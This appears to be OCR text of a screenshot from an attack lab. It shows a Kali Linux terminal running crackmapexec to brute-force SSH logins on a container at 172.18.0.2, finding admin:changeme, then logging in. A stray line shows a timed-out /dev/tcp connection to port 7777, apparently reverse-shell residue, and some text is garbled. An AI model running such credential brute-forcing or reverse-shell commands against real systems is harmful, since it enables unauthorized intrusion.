 VMware Fusion File Edit View Virtual Machine Window Help Thu 19 Jan 01:51
kali-linux-2022.4-vmware-amd64
1 2 3 4 2 20:51
kali@kali: ~/Attack-The-Box
File Actions Edit View Help
┌──(kali㉿kali)-[~/Attack-The-Box]
└─$ crackmapexec ssh 172.18.0.2 -u users.lst -p pws.txt
SSH 172.18.0.2 22 172.18.0.2 [*] SSH-2.0-OpenSSH_8.4p1 Debian-5+deb11u1
SSH 172.18.0.2 22 172.18.0.2 [-] admin2:changeme Authentication failed.
SSH 172.18.0.2 22 172.18.0.2 [-] admin2:changme1 Authentication failed.
SSH 172.18.0.2 22 172.18.0.2 [-] admin2:CHANGEME Authentication failed.
SSH 172.18.0.2 22 172.18.0.2 [+] admin:changeme
-bash: /dev/tcp/172.18.0.1/7777: Connection timed out
┌──(kali㉿kali)-[~/Attack-The-Box]
└─$ ssh admin@172.18.0.2
The authenticity of host '172.18.0.2 (172.18.0.2)' can't be established.
ED25519 key fingerprint is SHA256:Ym/gmVLOv0wMwff+KtN7A2HHYI3W+ncTdpKgAmodkNo.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.18.0.2' (ED25519) to the list of known hosts.
admin@172.18.0.2's password:
Linux 7c18fdefb97e 6.0.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.0.7-1kali1 (2022-11-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
admin@7c18fdefb97e:~$
7c18fdefb97e fe00::0 ff02::1 ip6-allnodes ip6-localhost ip6-loopback localhost
::1 ff00::0 ff02::2 ip6-allrouters ip6-localnet ip6-mcastprefix
admin@7c18fdefb97e:~$ s3